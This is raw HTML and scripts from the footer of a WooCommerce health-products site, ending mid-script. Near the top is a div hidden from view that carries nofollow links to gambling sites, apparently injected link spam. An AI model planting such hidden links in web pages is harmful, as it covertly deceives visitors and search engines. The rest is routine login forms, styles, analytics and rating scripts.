{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome-child\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div style="display:none; visibility:hidden; opacity:0; pointer-events:none;"><a href="https://biocarioca.com.br/" rel="nofollow">cratosroyalbet</a> <a href="https://www.forcesportstherapy.com/" rel="nofollow">vaycasino</a> </div>    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div id="otp-popup" style="display: none;" class="cev-authorization-grid__visual">
	<div class="otp_popup_inn">
		<div class="otp_content">
			<div class="cev-authorization-grid__holder">
				<div class="cev-authorization-grid__inner">
					<div class="cev-authorization" style="background: #f5f5f5;">
						<form class="cev_pin_verification_form" method="post">
							<section class="cev-authorization__holder">
								<div class="back_btn">
									<svg fill="#000000" version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" viewBox="-6.07 -6.07 72.87 72.87">
										<polygon points="0,30.365 29.737,60.105 29.737,42.733 60.731,42.729 60.731,18.001 29.737,17.999 29.737,0.625 "></polygon>
									</svg>
								</div>

								<div class="popup_image" style="width: 150px;">
																			<img src="https://www.possible.in/wp-content/plugins/customer-email-verification-for-woocommerce/assets/css/images/email-verification-icon.svg" alt="Verification icon">
																	</div>

								<div class="cev-authorization__heading">
									<span class="cev-authorization__title" style="font-size: 22px;">
										Verify its you.									</span>
									<span class="cev-authorization__description">
										We sent a verification code. To verify your email address, please check your inbox and enter the code below.									</span>
								</div>

								<div class="cev-pin-verification">
									<div class="otp-container">
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_1" />
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_2" />
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_3" />
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_4" />
																			</div>

									<input type="hidden" name="cev_enable_email_verification_popup" id="cev_enable_email_verification_popup" value="1">
									<input type="hidden" name="password_setup_link_enabled" id="password_setup_link_enabled" value="no">

									<div class="error_mesg"></div>

									<button id="verify-otp-button" style="display: none;" type="button">Verify</button>

									<p class="resend_sucsess" style="color: green; display:none">Otp Sent Successfully</p>
								</div>
							</section>

							<footer class="cev-authorization__footer" style="text-align: center;">
								Didn't receive an email? 			<a href="https://www.possible.in/top-5-tone-up-exercises-specially-for-women-this-international-womens-day.html?cev_redirect_limit_resend=MA=" class="cev-link-try-again ">Try Again</a>
										</footer>
						</form>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<style>
	.cev-authorization-grid__visual {
		background-color: rgba(255,255,255,0.7 ) !important;
	}
	html {
		background: none;
	}
	footer#footer {
		display: none;
	}
	.customize-partial-edit-shortcut-button {
		display: none;
	}
</style>

<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="159f2e504f" /><input type="hidden" name="_wp_http_referer" value="/blog/tag/exercise-for-thighs-and-hips/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://www.possible.in/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h3 class="uppercase">Register</h3>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_username">Username&nbsp;<span class="required">*</span></label>
							<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="reg_username" autocomplete="username" value="" />						</p>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Email address&nbsp;<span class="required">*</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />					</p>

					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_password">Password&nbsp;<span class="required">*</span></label>
							<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" />
						</p>

					
					<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://www.possible.in/privacy-policy/" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="30141c1b73" /><input type="hidden" name="_wp_http_referer" value="/blog/tag/exercise-for-thighs-and-hips/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Register">Register</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

          </div>
  	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.possible.in/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-54837269-6" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=51ef67570ab7d58329f5" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome-child/owl.carousel.min.js?ver=2.3.4" id="possible-owl-script-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome-child/custom.js?ver=1.2" id="possible-custom-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome-child/slick.js?ver=1.8" id="slick-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.15.3" id="flatsome-live-search-js"></script>
<script type="text/javascript" id="cev-signup-script-js-extra">
/* <![CDATA[ */
var cev_ajax = {"ajax_url":"https:\/\/www.possible.in\/wp-admin\/admin-ajax.php","nonce":"779474e276","loaderImage":"https:\/\/www.possible.in\/wp-content\/plugins\/customer-email-verification-for-woocommerce\/assets\/images\/Eclipse.svg","enableEmailVerification":"1","password_setup_link_enabled":"no","cev_password_validation":"Password is required.","cev_email_validation":"Email is required.","cev_email_exists_validation":"An account with this email address already exists. Please use a different email or log in to your existing account.","cev_valid_email_validation":"Enter a valid email address."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/customer-email-verification-for-woocommerce/includes/../assets/js/signup-script.js?ver=1769809603" id="cev-signup-script-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.possible.in\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.15.3"},"ajaxurl":"https:\/\/www.possible.in\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https:\/\/www.possible.in\/wp-content\/themes\/flatsome\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/assets/js/flatsome.js?ver=388f0b8795e1ae23b3e106841320e647" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.15.3" id="flatsome-lazy-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=7a63f7aa2c4bbf851812535d8e4e7958" id="flatsome-theme-woocommerce-js-js"></script>
<!--[if IE]>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/intersection-observer-polyfill@0.1.0/dist/IntersectionObserver.js?ver=0.1.0" id="intersection-observer-polyfill-js"></script>
<![endif]-->
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/www.possible.in\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-admin/js/password-strength-meter.min.js?ver=6.8.3" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"empty":null,"short":"Short: Your password is too short.","bad":"Password Strength: Weak","good":"Password Strength: OK","strong":"Password Strength: Strong","mismatch":"Your passwords do not match, please re-enter them."};
var wc_password_strength_meter_params = {"min_password_strength":"0","stop_checkout":"","i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Hint: The password should be at least twelve characters long. To make it stronger, use upper and lower case letters, numbers, and symbols like ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=10.4.3" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"INR","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null,"currency":{"decimalSeparator":".","thousandSeparator":",","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
<!--Unbounce Script-->
<!--<script defer src="https://0708a1c97e254aed8c78a549bf6b7953.js.ubembed.com" async></script>-->

<style type="text/css">
    .footer_stickybar {
        position: fixed;
        bottom: 0;
        left: 0;
        width: 100%;
        /*background-color: #ffe36c;*/
        background-color: #bfec83;
        padding: 10px;
        z-index: 999999;
        font-size: 20px;
        text-align: center;
        font-weight: bold;
        display: none;
    }

    .footer_stickybar_call_now>a {
        text-decoration: none;
        color: #080808;
    }

    .whatsapp_stickybar {
        position: fixed;
        bottom: 55px;
        right: 0;
        /*width: 100%;*/
        /* background-color: #ffe36c; */
        padding: 10px;
        z-index: 99999;
        font-size: 20px;
        text-align: right;
        font-weight: bold;
        /*display:none;*/
    }

    /*countdown timer start*/
    .countdown_timer {
        position: fixed;
        z-index: 1000;
        top: 0;
        left: 0;
        background: #ffe36c;
        width: 100%;
        padding: 4px;
        -webkit-box-shadow: 1px 3px 2px #efefef;
        -moz-box-shadow: 1px 3px 2px #efefef;
        box-shadow: 1px 3px 2px #efefef;
        display: none;
    }

    .countdown {
        display: flex;
        color: black;
        justify-content: center;
        line-height: .5;
    }

    .countdown_div {
        text-align: center;
        padding: 5px;
    }

    .countdown_timer p {
        margin-bottom: 0 !important;
        font-size: 24px;
    }

    .offer_end {
        font-size: 15px;
        text-align: center;
        line-height: .1;
        padding-top: 8px;
    }


    /*Thank you page consultation page css*/

    #footer_consultation_thank_you{
        position: fixed;
        bottom: 0;
        left: 0;
        width: 100%;
        padding: 10px;
        background: red;
        z-index: 999;
        text-align: center;
        font-weight: bold;
        display: none;
    }
    #footer_consultation_thank_you a{
        text-decoration: none;
        color: #fff;
        font-size: 22px;
    }


    /*countdown timer End*/

    @media only screen and (max-width: 480px) {
        /*.footer_stickybar{
			display:block;
		}*/
        /*.whatsapp_stickybar{
			display:block;
		}*/

        /*.bmiFooter {
            bottom: unset !important;
            top: 0 !important;
			display:block;
			width: 105%;
        }*/
    }

    .hamberger_menu {
        display: flex;
        align-items: center;
        font-size: 18px;
        padding: 0;
        margin: 0;
        color: #525295;
    }

     .loadingDiv {
   position: fixed;
   top:20px;    
   left:20px;    
   right:20px;    
   bottom:20px;    
   background-color: yellow;
}
.myoutofstock {
    margin-top: -50px;
    margin-bottom: 0px !important;
}
</style>

<!-- Whatsapp sticky -->
<div class="whatsapp_stickybar">
    <div class="footer_stickybar_whatsapp"> <a href="https://wa.me/919008439591"> <img src="https://possible.in/wp-content/uploads/2021/12/icons8-whatsapp-50.png" alt="possible whatsapp" width="50" height="50"> </a> </div>
    <!-- <div class="footer_stickybar_whatsapp"> <a href="https://wa.me/917411780058"> <img src="https://possible.in/wp-content/uploads/2021/12/icons8-whatsapp-50.png" alt="possible whatsapp"> </a> </div> -->
</div>

<!-- <div class="footer_stickybar">
 	<div class="footer_stickybar_call_now">
 		<a href="tel:08045454822">Call &nbsp; 080-45454822</a>
 	</div>
 </div> -->

<div class="footer_stickybar">
    <div class="footer_stickybar_call_now">
        <!-- <a href="https://possible.in/bmi-calculator.html?source_url=https://www.possible.in/top-5-tone-up-exercises-specially-for-women-this-international-womens-day.html">Book Health Consultation</a> -->
        <a id="footer_book_consultation" href="https://possible.in/bmi-calculator.html?SourceContent=Footer_Consultation">Book Health Consultation</a>
    </div>
</div>

<!-- Thank you page consultation  sticky footer -->
<div id="footer_consultation_thank_you">
        <!-- <a href="https://possible.in/bmi-calculator.html?source_url=https://www.possible.in/top-5-tone-up-exercises-specially-for-women-this-international-womens-day.html">Book Health Consultation</a> -->
        <a  href="https://its.possible.in/woocommerce-product-purchase/">Book Free Health Consultation</a>
</div>

<div class="countdown_timer">
    <h3 class="offer_end">Offer Ends In</h3>
    <div class="countdown">
        <div class="countdown_div">
            <p class="days"></p>
            <small>Days </small>
        </div>

        <p>:</p>

        <div class="countdown_div">
            <p class="hours"></p>
            <small>Hours </small>
        </div>

        <p>:</p>

        <div class="countdown_div">
            <p class="minute"></p>
            <small>Minutes </small>
        </div>
        <p>:</p>

        <div class="countdown_div">
            <p class="second"></p>
            <small>Seconds</small>
        </div>
    </div>
</div>


<script>
    
    // product page loader
    jQuery('.product-small .box-image').on('click', function(){
         jQuery('body').css('opacity','.7')
         jQuery('#pageloader').attr('style','display:block; position: fixed;top: 50%;left: 50%; z-index:999999999999;transform: translate(-50%, -50%);')
         setTimeout(function(){
            jQuery('body').css('opacity','1')
            jQuery('#pageloader').attr('style','display:none')
         },6000)
    })
      jQuery('.product-small .box-text .title-wrapper').on('click', function(){
         jQuery('body').css('opacity','.7')
         jQuery('#pageloader').attr('style','display:block; position: fixed;top: 50%;left: 50%; z-index:999999999999;transform: translate(-50%, -50%);')
         setTimeout(function(){
            jQuery('body').css('opacity','1')
            jQuery('#pageloader').attr('style','display:none')
         },6000)
    })

    jQuery(document).ready(function(){
        jQuery(".checkout_coupon").find('.coupon').find(".is-form").css({"background":"red", "color": "white"})
        jQuery(".checkout_coupon").find('.coupon').find("#coupon_code").attr("style","background:white !important; color: gray")
    })

     if(window.location.href.indexOf("product") > -1){
         jQuery("#breadcrumbs").css("display","block")
     }else{
         jQuery("#breadcrumbs").css("display","none")
     }

     if (window.location.href.indexOf("cart") > -1){
        jQuery(".demo_store").css('font-size','14px !important');
     }

     if(window.location.href.indexOf("best-selling-healthy-products") > -1){
         jQuery("#breadcrumbs").css("display","none")
     }
     // change breadcrumbs text link
    jQuery("#breadcrumbs").html('<a href="https://possible.in/shop">Visit Shop Page</a>')

    jQuery('.page-parent').find('.possible-product-listing').find('.col-inner').first().append('<div class="myoutofstock row large-columns-4 medium-columns-3 small-columns-2 row-small"></div>');
    jQuery('.myoutofstock').html(jQuery('.out-of-stock'));
    jQuery('option.attached.out-of-stock').css('display','none');

    // please login redirecting to my account when already user has account
    jQuery(".showlogin").click(function() {
        window.location.href = "https://possible.in/my-account/";
    })
    
 jQuery.ajax({
          url: 'https://billing.truweight.in/get_foodproduct_ratings',
          type: 'get',
          success: function(result) {
             jQuery('.cumulative-rating').before(`<div class="stars-outer"><div class="stars-inner"></div> </div>`)
              result.data.forEach((item) => {
                    let rat = jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".cumulative-rating").text();
                    let count = jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".rating-count").text().replace(/\D+/g, '');

                    jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".rating-count").text("("+(Number(count)+Number(item.rating_count))+")");

                    jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".cumulative-rating").text((((parseFloat(rat)*Number(count))+(parseFloat(item.avg_rating)*Number(item.rating_count)))/(Number(count)+Number(item.rating_count))).toFixed(1));

                    let ratBig = jQuery("#product-"+item.food_product_search).find(".product-main").find(".cumulative-rating").text();

                    let countBig = jQuery("#product-"+item.food_product_search).find(".product-main").find(".rating-count").text().replace(/\D+/g, '');

                    jQuery("#product-"+item.food_product_search).find(".product-main").find(".rating-count").text("("+(Number(countBig)+Number(item.rating_count))+")");

                    jQuery("#product-"+item.food_product_search).find(".product-main").find(".cumulative-rating").text((((parseFloat(ratBig)*Number(countBig))+(parseFloat(item.avg_rating)*Number(item.rating_count)))/(Number(countBig)+Number(item.rating_count))).toFixed(1));

                    var finalRating = 0;
                    if(jQuery(".product-small.post-"+item.food_product_search).length){
                         finalRating = Number(jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".cumulative-rating").text());                       
